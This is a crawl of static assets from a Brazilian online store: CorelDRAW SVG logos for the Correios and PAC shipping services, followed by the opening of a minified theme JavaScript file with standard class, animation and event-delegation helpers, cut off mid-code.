   <path class="fil3" d="M251.05 114.19c0,-4.04 1.1,-7.49 4.49,-9.4 2.21,-1.24 5.75,-1.25 7.98,-0.05 1.89,1.01 3.15,2.59 3.89,4.63 2.11,5.75 -0.5,14.03 -7.15,14.03 -2.99,0 -5.01,-0.38 -7.05,-2.85 -1.13,-1.37 -2.17,-3.91 -2.17,-6.36zm-9.35 -1.79c0,4.46 0.58,8.02 2.97,11.6l1.37 1.79c0.75,0.95 0.75,0.79 1.61,1.56 2.59,2.32 7.52,4.16 10.83,4.16 3.67,0 5.5,-0.16 8.88,-1.57 0.94,-0.39 1.98,-0.96 2.78,-1.48 4.51,-2.95 7.45,-8.81 7.45,-14.14 0,-5.42 -1.38,-9.83 -5.05,-13.51 -5.34,-5.34 -13.58,-6.34 -20.54,-3.56 -1.04,0.41 -1.89,0.88 -2.78,1.48l-2.39 1.87c-2.85,2.79 -5.12,7.76 -5.12,11.79z"/>
   <path class="fil5" d="M133.77 136.46c-5.4,0 -5.3,-0.67 -7.15,-0.83l0 8.53c0.9,0.43 3.13,0.49 4.3,0.65 1.78,0.24 3.01,0.03 4.64,0.04 2.74,0.02 6.22,-0.98 7.84,-2.06 0.97,-0.65 1.89,-1.38 2.61,-2.34 2.56,-3.37 2.61,-7.59 2.61,-12.24l0 -30.66c0,-0.42 -0.13,-0.83 -0.55,-0.83l-8.52 0c-0.66,0 -0.41,1.11 -0.41,2.34l0 31.35c0.01,1.92 -0.33,3.36 -1.27,4.37 -0.92,0.99 -2.25,1.68 -4.09,1.68z"/>
   <polygon class="fil3" points="228.37,131.1 237.58,131.1 237.58,80.92 228.37,80.92 "/>
   <path class="fil3" d="M139.28 87.24c0,1.47 0.16,2.7 1.34,3.88 2.77,2.78 7.87,0.74 7.87,-3.06 0,-1.5 -0.19,-2.55 -1.41,-3.68 -3.27,-3.02 -7.81,-0.15 -7.81,2.86z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650
body_size: 1048
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 647.46 409.13"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#004083}
    .fil4 {fill:#004184}
    .fil3 {fill:#FFDF04}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946217735296">
   <g id="_1895082597216">
    <path class="fil0" d="M596.28 0l-545.11 0c-29.16,0 -51.18,22.02 -51.18,51.18l0 306.77c0,28.86 23.8,51.18 51.18,51.18l545.11 0c29.16,0 51.18,-22.32 51.18,-51.18l0 -306.77c0,-29.16 -23.8,-51.18 -51.18,-51.18z"/>
    <path class="fil1" d="M596.28 16.96c19.04,0 34.22,15.47 34.22,34.22l0 306.77c0,18.75 -15.17,33.92 -34.22,33.92l-545.11 0c-18.75,0 -34.22,-15.17 -34.22,-33.92l0 -306.77c0,-18.75 15.47,-34.22 34.22,-34.22l545.11 0z"/>
   </g>
  </g>
  <g id="_1946217737072">
   <path class="fil2" d="M266.27 247.71c0.79,-1.63 2.19,-3.7 3.2,-5.37 1.1,-1.83 2.14,-3.58 3.25,-5.41l32.46 -54.13c2.18,-3.63 4.24,-7.22 6.5,-10.81l6.44 -10.85 25.9 0 12.03 86.56c-1.1,0.22 -21.88,0.16 -22.52,-0.03l-1.95 -17.58 -31.96 0.04c-0.68,1.47 -1.74,3.09 -2.56,4.53 -1.06,1.84 -7.26,13 -7.69,13.12l-23.08 -0.06zm-58.51 -86.57c7.62,0 15.25,0 22.88,0 17.97,0 43.84,-1.21 43.3,24.74 -0.3,14.39 -8.97,22.52 -18.06,27.44 -11.36,6.16 -24.93,6.25 -39.15,6.25 -0.91,4.62 -2.15,9.56 -3.25,14.16l-2.48 10.74c-0.2,0.84 -0.3,2.82 -1.02,3.31l-22.21 -0.01 19.99 -86.63zm235.85 60.19c-0.44,2.34 -1.16,4.83 -1.74,7.19l-3.01 12.4c-0.2,0.88 -0.07,1.03 -0.85,1.36 -12.24,5.36 -21.91,8.32 -36.56,6.88 -9.79,-0.96 -17.95,-4.34 -23.83,-11.59 -5.67,-6.99 -7.24,-17.44 -6.14,-28.61 2.91,-29.58 26.07,-50.4 56.42,-49.46 8.86,0.27 20.77,2.51 28.07,7.19l-5.08 20.98c-3.5,0.07 -2.42,0.07 -4.23,-1.67 -3.18,-3.04 -5.67,-5.2 -9.98,-7.34 -5.32,-2.65 -13.4,-3.22 -19.61,-1.57 -10.68,2.84 -18.81,13.08 -21.28,24.86 -1.36,6.48 -1.88,14.45 0.22,20.7 1.9,5.65 6.29,9.01 13.26,9.91 6.9,0.89 13.87,-0.73 19.34,-3.29 2.74,-1.28 5.03,-2.66 7.38,-4.12 1.18,-0.74 2.37,-1.56 3.44,-2.38 2.09,-1.62 1.48,-1.54 4.18,-1.43zm-392.76 48.3l528.02 0 4.29 -23.26c1.51,-7.41 2.86,-15.86 4.33,-23.38 1.51,-7.76 2.78,-15.6 4.3,-23.25 0.51,-2.57 0.99,-5.18 1.45,-7.84 1.72,-9.98 4.12,-21.19 5.76,-31.08l2.53 -13.69c0.12,-0.58 0.31,-1.43 0.33,-2.03l-524.87 0 -6.52 31.1c-1.04,5.25 -2.22,10.28 -3.25,15.48 -1.8,9.04 -3.93,18.15 -5.72,27.18 -0.27,1.35 -0.51,2.55 -0.82,3.91 -1.21,5.23 -2.13,10.34 -3.3,15.59l-6.52 31.26z"/>
   <path class="fil3" d="M325.75 184.5c0.08,-0.13 0.24,-0.39 0.31,-0.49l0.34 -0.39 3.46 30.94 -21.28 -0.02 17.18 -30.05zm-59.48 63.22l23.08 0.06c0.44,-0.12 6.64,-11.28 7.69,-13.12 0.82,-1.43 1.88,-3.06 2.56,-4.53l31.96 -0.04 1.95 17.58c0.64,0.2 21.42,0.25 22.52,0.03l-12.03 -86.56 -25.9 -0 -6.44 10.85c-2.27,3.59 -4.32,7.17 -6.5,10.81l-32.46 54.13c-1.1,1.83 -2.15,3.58 -3.25,5.41 -1,1.67 -2.4,3.74 -3.2,5.37z"/>
   <path class="fil3" d="M226.49 177.32c5.74,0 13.35,-0.57 18.24,1.53 2.25,0.96 4.07,2.62 4.86,5.06 0.82,2.54 0.53,6.21 -0.32,8.64 -4.04,11.6 -18.86,10.84 -28.75,10.7l5.96 -25.93zm-38.72 70.45l22.21 0.01c0.72,-0.48 0.82,-2.46 1.02,-3.31l2.48 -10.74c1.11,-4.61 2.34,-9.55 3.25,-14.16 14.22,0 27.79,-0.08 39.15,-6.25 9.08,-4.92 17.76,-13.05 18.06,-27.44 0.54,-25.95 -25.33,-24.74 -43.3,-24.74 -7.63,0 -15.25,0 -22.88,0l-19.99 86.63z"/>
   <path class="fil3" d="M443.61 221.33c-2.7,-0.11 -2.09,-0.19 -4.18,1.43 -1.07,0.83 -2.26,1.65 -3.44,2.38 -2.34,1.46 -4.64,2.83 -7.38,4.12 -5.47,2.56 -12.44,4.19 -19.34,3.29 -6.97,-0.9 -11.36,-4.26 -13.26,-9.91 -2.1,-6.25 -1.58,-14.22 -0.22,-20.7 2.47,-11.78 10.6,-22.02 21.28,-24.86 6.21,-1.65 14.29,-1.08 19.61,1.57 4.31,2.15 6.81,4.3 9.98,7.34 1.81,1.74 0.73,1.74 4.23,1.67l5.08 -20.98c-7.3,-4.68 -19.21,-6.92 -28.07,-7.19 -30.36,-0.94 -53.52,19.89 -56.42,49.46 -1.1,11.17 0.47,21.62 6.14,28.61 5.88,7.25 14.04,10.63 23.83,11.59 14.64,1.44 24.31,-1.52 36.56,-6.88 0.77,-0.34 0.65,-0.49 0.85,-1.36l3.01 -12.4c0.58,-2.35 1.3,-4.84 1.74,-7.19z"/>
   <path class="fil4" d="M220.53 203.26c9.88,0.14 24.71,0.89 28.75,-10.7 0.85,-2.43 1.14,-6.1 0.32,-8.64 -0.79,-2.44 -2.61,-4.09 -4.86,-5.06 -4.9,-2.1 -12.5,-1.53 -18.24,-1.53l-5.96 25.93z"/>
   <path class="fil4" d="M308.57 214.54l21.28 0.02 -3.46 -30.94 -0.34 0.39c-0.07,0.1 -0.23,0.36 -0.31,0.49l-17.18 30.05z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650
body_size: 1484
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1163.73 735.36"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil8 {fill:#06416A;fill-rule:nonzero}
    .fil6 {fill:#0BBBEF;fill-rule:nonzero}
    .fil7 {fill:#FFD500;fill-rule:nonzero}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
    .fil4 {fill:url(#id0)}
    .fil5 {fill:url(#id1)}
    .fil3 {fill:url(#id2)}
    .fil2 {fill:url(#id3)}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="643.33" y1="-1647.97" x2="698.56" y2="-1691.01">
   <stop offset="0" style="stop-opacity:1; stop-color:#00537E"/>
   <stop offset="0.901961" style="stop-opacity:1; stop-color:#18AAE2"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#107BC0"/>
  </linearGradient>
  <linearGradient id="id1" gradientUnits="userSpaceOnUse" x1="676.71" y1="-1710.32" x2="653.59" y2="-1691.7">
   <stop offset="0" style="stop-opacity:1; stop-color:#002542"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#004169"/>
  </linearGradient>
  <linearGradient id="id2" gradientUnits="userSpaceOnUse" x1="656.82" y1="-1635.16" x2="616.36" y2="-1635.16">
   <stop offset="0" style="stop-opacity:1; stop-color:#D49F00"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#AB5808"/>
  </linearGradient>
  <linearGradient id="id3" gradientUnits="userSpaceOnUse" x1="655.53" y1="-1679.44" x2="600.29" y2="-1636.41">
   <stop offset="0" style="stop-opacity:1; stop-color:#FFDD00"/>
   <stop offset="0.901961" style="stop-opacity:1; stop-color:#D49F00"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#FFDD00"/>
  </linearGradient>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1947025052016">
   <g id="_1895082597216">
    <path class="fil0" d="M1071.75 0l-979.76 0c-52.41,0 -91.99,39.58 -91.99,91.99l0 551.38c0,51.88 42.78,91.99 91.99,91.99l979.76 0c52.41,0 91.99,-40.11 91.99,-91.99l0 -551.38c0,-52.41 -42.78,-91.99 -91.99,-91.99z"/>
    <path class="fil1" d="M1071.75 30.48c34.23,0 61.5,27.81 61.5,61.5l0 551.38c0,33.69 -27.27,60.97 -61.5,60.97l-979.76 0c-33.69,0 -61.5,-27.27 -61.5,-60.97l0 -551.38c0,-33.69 27.81,-61.5 61.5,-61.5l979.76 0z"/>
   </g>
  </g>
  <g id="_1947025051632">
   <path id="path11" class="fil2" d="M159.05 455.74l-8.92 0c-7.14,0 -13.58,-3.37 -17.84,-8.72l-42.21 -54.2c-0.89,-1.29 -1.59,-2.88 -1.59,-4.66 0,-1.78 0.69,-3.37 1.59,-4.66l42.51 -54.4c4.26,-5.35 10.5,-8.72 17.84,-8.72l93.94 0 -53.41 66.98 -39.04 49.25 7.13 19.13z"/>
   <path id="path18" class="fil3" d="M191.55 388.06l-0.4 -0.69 -39.24 49.25c-1.59,1.98 -2.87,4.66 -2.87,9.12 0,4.46 4.26,10.01 12.68,10.01l82.54 0 -52.71 -67.68z"/>
   <path id="path27" class="fil4" d="M302.83 271.93l-7.13 -19.13 8.92 0c7.14,0 13.58,3.37 17.84,8.72l42.51 54.3c0.89,1.29 1.58,2.88 1.58,4.66 0,1.78 -0.69,3.37 -1.58,4.66l-42.71 54.3c-4.26,5.35 -10.5,8.72 -17.84,8.72l-93.94 0 53.41 -67.08 38.94 -49.15 0 0z"/>
   <path id="path34" class="fil5" d="M263.39 320.48l0.4 0.69 38.94 -49.15c1.59,-1.98 2.88,-4.65 2.88,-9.12 0,-4.46 -4.26,-10.01 -12.68,-10.01l-82.54 0 53.01 67.58 0 0z"/>
   <path id="path36" class="fil6" d="M305 271.04c1.59,-1.98 2.48,-4.26 2.48,-6.94 0,-6.14 -5.15,-11.3 -11.4,-11.3l-2.88 0c6.24,0 11.1,5.15 11.1,11.4 0,2.68 -0.89,5.15 -2.48,6.94l-38.55 49.45 -52.71 67.38 94.43 -116.92 0 0z"/>
   <path id="path38" class="fil7" d="M149.93 437.51c-1.59,1.98 -2.48,4.26 -2.48,6.94 0,6.24 5.15,11.4 11.4,11.4l2.87 0c-6.24,0 -11.4,-5.15 -11.4,-11.4 0,-2.68 0.89,-5.15 2.48,-6.94l38.74 -49.45 52.71 -67.38 -94.33 116.83z"/>
   <g>
    <path id="path40" class="fil8" d="M718.7 348.03c-5.35,0 -9.61,0.7 -13.97,1.98 -7.14,2.18 -12.48,6.04 -16.45,11.4 -6.94,8.92 -6.64,19.62 -6.64,19.62l0 74.31 19.82 0c1.29,0 2.18,-1.09 2.18,-2.18l0 -70.55c0,-1.29 0.2,-6.24 2.87,-8.72 2.18,-1.98 5.15,-2.87 8.03,-3.37 3.07,-0.4 6.24,-0.2 7.83,0l0.4 0c1.59,0 2.68,-0.89 3.37,-1.98l10.11 -17.64c-5.35,-1.98 -11.1,-3.07 -17.54,-2.88l0 0zm0 0l0 0 0 0z"/>
   </g>
   <g>
    <path id="path42" class="fil8" d="M660.34 348.03c-5.35,0 -9.81,0.7 -13.97,1.98 -7.13,2.18 -12.48,6.04 -16.45,11.4 -6.93,8.92 -6.64,19.62 -6.64,19.62l0 74.31 19.82 0c1.29,0 2.18,-1.09 2.18,-2.18l0 -70.55c0,-1.29 0.2,-6.24 2.88,-8.72 2.18,-1.98 5.15,-2.87 8.02,-3.37 3.07,-0.4 6.24,-0.2 7.83,0l0.4 0c1.29,0 2.68,-0.89 3.37,-1.98l10.5 -17.84c-5.84,-1.78 -11.4,-2.87 -17.94,-2.68l0 0zm0 0l0 0 0 0z"/>
   </g>
   <path id="path44" class="fil8" d="M487.23 427.89c-0.69,-0.89 -1.98,-1.58 -3.37,-1.58 -0.69,0 -1.59,0.2 -1.98,0.69 -6.64,3.96 -14.66,6.44 -23.19,6.44 -24.97,0 -45.18,-20.21 -45.18,-45.38 0,-24.97 20.21,-45.18 45.18,-45.18 8.42,0 16.45,2.18 23.19,6.44 0.69,0.4 1.29,0.69 2.18,0.69 1.29,0 2.48,-0.69 3.37,-1.59l11.4 -14.66c-11.1,-8.22 -24.97,-13.08 -40.03,-13.08 -37.36,0 -67.68,30.22 -67.68,67.68 0,37.46 30.32,67.58 67.68,67.58 14.86,0 28.73,-4.86 40.03,-13.08l-11.59 -14.96 0 0z"/>
   <g>
    <path id="path46" class="fil8" d="M787.87 367.85c14.66,0 27.15,9.61 31.61,22.69l-63.02 0c4.46,-13.08 16.94,-22.69 31.41,-22.69l0 0zm0 -21.4c-30.02,0 -54.5,24.47 -54.5,54.5 0,29.83 24.48,54.3 54.5,54.5l1.59 0c11.79,0 21.4,-1.59 34.09,-9.81l1.98 -1.29c0,0 -11.1,-14.47 -11.4,-14.66 -0.69,-0.89 -1.98,-1.59 -3.07,-1.59 -0.69,0 -1.29,0.2 -1.98,0.4 -2.87,1.59 -11.59,5.35 -21.1,5.35 -14.47,0 -26.66,-9.12 -31.41,-22l83.53 0c1.29,0 2.18,-1.09 2.18,-2.18l0.2 -6.24 0 -2.48c0.2,-30.02 -24.28,-54.5 -54.6,-54.5l0 0z"/>
   </g>
   <path id="path48" class="fil8" d="M857.53 455.74c-1.29,0 -2.18,-0.89 -2.18,-2.18l0 -101.27c0,-1.09 0.89,-2.18 2.18,-2.18l17.54 0c1.29,0 2.18,1.09 2.18,2.18l0 101.27c0,1.29 -1.09,2.18 -2.18,2.18l-17.54 0z"/>
   <g>
    <path id="path50" class="fil8" d="M557.38 367.45c-18.23,0 -32.9,14.67 -32.9,32.9 0,18.23 14.66,32.9 32.9,32.9 18.23,0 32.9,-14.66 32.9,-32.9 0,-18.23 -14.67,-32.9 -32.9,-32.9l0 0zm0 88.29c-30.52,0 -55.19,-24.67 -55.19,-55.19 0,-30.52 24.67,-55.19 55.19,-55.19 30.52,0 55.19,24.68 55.19,55.19 0,30.32 -24.77,55.19 -55.19,55.19z"/>
   </g>
   <g>
    <path id="path52" class="fil8" d="M943.24 368.34c-18.03,0 -32.7,14.66 -32.7,32.7 0,18.04 14.67,32.5 32.7,32.5 18.04,0 32.7,-14.66 32.7,-32.5 0,-18.04 -14.66,-32.7 -32.7,-32.7l0 0zm0 87.2c-30.22,0 -54.7,-24.48 -54.7,-54.7 0,-30.22 24.48,-54.7 54.7,-54.7 30.22,0 54.7,24.48 54.7,54.7 0,30.22 -24.47,54.7 -54.7,54.7z"/>
   </g>
   <g>
    <path id="path54" class="fil8" d="M1060.06 392.52c-3.77,-1.78 -8.72,-2.87 -13.97,-4.26 -7.83,-1.98 -15.16,-2.48 -17.84,-6.64 -2.48,-3.96 -1.09,-8.42 2.18,-10.9 7.83,-5.35 18.23,-3.07 24.08,-0.4 1.09,0.4 5.35,2.87 5.35,2.87 0.7,0.4 1.29,0.69 1.98,0.69 1.29,0 2.48,-0.69 3.37,-1.78l11.1 -14.27 -1.78 -1.59c-1.09,-0.89 -2.68,-1.78 -4.26,-2.68 -3.37,-1.78 -13.38,-7.53 -27.84,-7.53l-1.29 0c-31.81,0.69 -36.27,23.19 -36.27,31.11 0,11.99 6.24,20.71 15.56,26.06 7.53,4.26 21.6,6.64 28.74,8.92 3.77,1.09 6.44,3.77 7.53,6.24 0.4,1.09 0.69,2.18 0.69,3.57 0.2,4.26 -1.98,8.92 -8.23,10.9 -6.93,1.98 -17.54,1.09 -27.35,-6.44 -0.2,-0.2 -1.29,-1.09 -1.78,-1.29 -0.4,-0.2 -0.89,-0.2 -1.59,-0.2 -1.29,0 -2.48,0.69 -3.37,1.78 -0.2,0.2 -10.9,13.97 -10.9,13.97 0,0 3.77,3.07 5.15,3.96 6.24,4.66 17.34,10.9 31.81,10.9l0.4 0c30.72,0 37.85,-21.8 37.85,-33.79 0,-12.09 -7.33,-23.88 -19.32,-29.23l0 0zm0 0l0 0 0 0z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650
body_size: 60264
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _createForOfIteratorHelper(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,r=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return a=e.done,e},e:function(e){r=!0,s=e},f:function(){try{a||null==i.return||i.return()}finally{if(r)throw s}}}}var animationQueue={},Animation=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,animationQueue[e.id]&&(e.removeEventListener("transitionend",animationQueue[e.id]),delete animationQueue[e.id]);e.addEventListener("transitionend",(function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())}))}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(o){if(o.propertyName===i){var s="auto";"max-height"===i&&(s="none"),e.style[i]=s,e.removeEventListener("transitionend",n),delete animationQueue[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),animationQueue[e.id]=n}}]),e}(),Dom=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||n.push(o);for(i&&n.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||n.push(o);return n}}]),e}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return commonjsRequire(e,null==t?i.path:t)}},i.exports),i.exports}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var browser=createCommonjsModule((function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function o(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,l,c,u;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(l=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),l[e]=[]),t?/^[a-z]+$/i.test(t)?(u=t,c=n):/^#[a-z0-9\-_]+$/i.test(t)?(u=t.slice(1),c=s):(u=t,c=Element.prototype.matches):(u=null,c=o.bind(this)),l[e].push({selector:t,handler:i,matcher:c,matcherParam:u}),this},i.prototype.off=function(e,t,i,n){var o,s,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(o=r.length-1;o>=0;o--)s=r[o],t&&t!==s.selector||i&&i!==s.handler||(this._removedListeners.push(s),r.splice(o,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,o,s,a=e.type,r=[],l="ftLabsDelegateIgnore";if(!0!==e[l]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var c,u=[];for(i=r.length;s&&i;){for(t=0;t<i&&(o=r[t]);t++)s.tagName&&["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())>-1&&s.hasAttribute("disabled")?u=[]:o.matcher.call(s,o.matcherParam,s)&&u.push([e,s,o]);if(s===n)break;if(i=r.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<u.length;t++)if(!(this._removedListeners.indexOf(u[t][2])>-1)&&!1===this.fire.apply(this,u[t])){u[t][0][l]=!0,u[t][0].preventDefault(),c=!1;break}return c}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default})),Delegate=getDefaultExportFromCjs(browser),CollapsibleManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this._attachListeners()}return 